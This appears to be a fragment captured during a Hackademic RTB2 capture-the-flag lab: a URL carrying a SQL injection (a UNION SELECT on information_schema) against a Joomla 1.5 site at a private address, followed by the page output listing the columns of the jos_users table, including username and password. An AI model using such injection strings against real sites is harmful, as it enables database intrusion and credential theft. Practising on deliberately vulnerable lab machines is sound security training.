 http://192.168.41.158:666/index.php?option=com_abc&view=abc&letter=AS&sectionid=1 union all select 1, column_name from information_schema.columns where table_name ='jos_users'--
Enable Post data Enable Referrer
hackademic.RTB2
Main Menu
Home
Login
List of content items...
AS
id
name
username
email
password
usertype
block
sendEmail
gid
registerDate
lastvisitDate
activation
params
Powered by joomla 1.5 templates. Valid XHTML and CSS.